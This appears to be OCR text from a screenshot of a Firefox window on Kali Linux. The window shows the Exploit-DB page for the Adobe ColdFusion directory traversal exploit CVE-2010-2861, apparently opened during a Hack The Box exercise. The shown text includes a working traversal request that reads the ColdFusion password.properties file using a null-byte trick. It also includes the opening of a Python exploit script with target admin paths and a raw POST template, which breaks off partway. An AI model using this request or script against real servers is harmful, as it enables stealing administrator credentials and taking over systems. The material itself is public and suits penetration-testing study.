 Applications Places Firefox ESR Apr 30 20:27 1
Adobe ColdFusion - Directory Traversal - Multiple remote Exploit - Mozilla Firefox
Hack The Box :: Arctic Adobe ColdFusion - Dire #Wed Mar 22 20:53:51 E CrackStation - Online Pa
https://www.exploit-db.com/exploits/14641 3 2
Adobe ColdFusion - Directory Traversal - Multiple remote Exploit
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
EDB-ID: CVE: Author: Type: Platform: Date:
14641 2010-2861 ANONYMOUS REMOTE MULTIPLE 2010-08-14
EDB Verified: Exploit: / {} Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
#
# LLsecurity added another admin page filename: "/CFIDE/administrator/enter.cfm"
#!/usr/bin/python
# CVE-2010-2861 - Adobe ColdFusion Unspecified Directory Traversal Vulnerability
# detailed information about the exploitation of this vulnerability:
# http://www.gnucitizen.org/blog/coldfusion-directory-traversal-faq-cve-2010-2861/
# leo 13.08.2010
import sys
import socket
import re
# in case some directories are blocked
filenames = ("/CFIDE/wizards/common/_logintowizard.cfm", "/CFIDE/administrator/archives/index.cfm", "/cfide/install.cfm", "/CFIDE/administrator/entman/index.cfm", "/CFIDE/administrator
/enter.cfm")
post = """POST %s HTTP/1.1
Host: %s
Connection: close
Content-Type: application/x-www-form-urlencoded